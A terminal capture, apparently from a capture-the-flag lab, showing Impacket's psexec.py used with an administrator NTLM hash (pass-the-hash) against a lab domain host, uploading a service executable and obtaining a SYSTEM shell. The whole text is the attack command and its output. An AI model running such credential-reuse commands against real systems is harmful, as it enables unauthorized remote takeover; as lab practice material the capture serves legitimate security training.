 $ psexec.py egotistical-bank.local/administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:
823452073d75b9d1cf70ebdf86c7f98e
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file mpYazpja.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service ELwY on 10.10.10.175.....
[*] Starting service ELwY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system